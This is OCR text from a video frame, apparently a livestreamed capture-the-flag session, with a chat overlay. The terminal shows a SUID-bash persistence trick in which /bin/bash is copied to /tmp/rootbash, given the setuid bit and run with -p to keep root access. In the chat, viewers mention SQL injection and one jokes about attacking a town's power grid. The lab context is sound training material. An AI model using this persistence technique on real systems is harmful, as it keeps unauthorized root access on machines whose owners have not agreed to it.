 1 2 3 4
10.11.45.32
13:44
alex@kali: ~/scripts
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × death@dreaming: ~ × alex@kali: ~/scripts ×
-rw-r--r-- 1 root root 66 Jul 28 2023 .selected_editor
drwx------ 3 root root 4.0K Jul 28 2023 snap
drwx------ 2 root root 4.0K Jul 28 2023 .ssh
-rw-r--r-- 1 root root 209 Jul 28 2023 .wget-hsts
root@dreaming:~# exit
exit
exit
morpheus@dreaming:~$ sudo su
sudo su
root@dreaming:/home/morpheus# exit
exit
exit
morpheus@dreaming:~$ cp /bin/bash /tmp/rootbash
cp /bin/bash /tmp/rootbash
morpheus@dreaming:~$ sudo chmod +s /tmp/rootbash
sudo chmod +s /tmp/rootbash
morpheus@dreaming:~$ ls -lah /tmp/rootbash
ls -lah /tmp/rootbash
-rwsr-sr-x 1 morpheus morpheus 1.2M Feb 6 18:43 /tmp/rootbash
morpheus@dreaming:~$ /bin/bash -p
/bin/bash -p
morpheus@dreaming:~$ chown root /tmp/rootbash
chown root /tmp/rootbash
chown: changing ownership of '/tmp/rootbash': Operation not permitted
morpheus@dreaming:~$ sudo chown root /tmp/rootbash
sudo chown root /tmp/rootbash
morpheus@dreaming:~$ ls -lah /tmp/rootbash
ls -lah /tmp/rootbash
-rwxr-xr-x 1 root morpheus 1.2M Feb 6 18:43 /tmp/rootbash
morpheus@dreaming:~$ /tmp/rootbash -p
/tmp/rootbash -p
morpheus@dreaming:~$ sudo su
sudo su
root@dreaming:/home/morpheus#
spawned a new port. thanks for the info!
Erubius: @tibs would you argue that
that's a decent method of maintaining priv
escalation?
Nightbot: Get PNPT certified:
https://certifications.tcm-sec.com/pnpt
Andersec: But Tibs what if I never use
UPDATE or DELETE then OR 1=1 is ez :D
Jeremy Hill: Wow, very cool to see this!
Erubius: SUDO su
mr n0b0t: sudo su
Finn-ischer: damn i just shit my brains
out , back to trying to take out my towns
power lol
chameleon: one down and one step
closer to the 1%
Unknown manos: suid
Nightbot: Add us on social media!
https://pastebin.com/y9S5MbXt
mr n0b0t: rootbash -p